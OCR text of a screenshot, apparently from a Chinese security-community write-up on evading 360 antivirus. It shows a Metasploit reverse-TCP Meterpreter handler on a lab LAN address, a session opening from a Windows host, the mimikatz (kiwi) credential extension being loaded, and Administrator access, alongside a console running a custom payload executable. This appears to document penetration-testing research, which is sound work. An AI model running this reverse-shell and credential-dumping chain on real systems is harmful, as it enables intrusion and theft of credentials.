 木马查杀
电脑清理
系统修复
优化加速
功能大全
上次体检100分，继续保持
上次体检是 19 小时前，共 5 个问题项已修复
100分
立即体检
360安全大脑
已连接
Win7盾甲
已开启
时守护
pi
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick co
2. pi
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 7890
lport => 7890
msf6 exploit(multi/handler) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:7890
[*] Sending stage (200262 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.106:7890 -> 192.168.0.101:1933 ) at 2022-12-2
0
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > getuid
Server username: ZGC-20120906OSY\Administrator
meterpreter >
Ren
monit
term
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://
奇安信攻防社区
D_S
CTF
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\SysWOW64> E:\c++\text\x64\Release\text.exe
星冥安全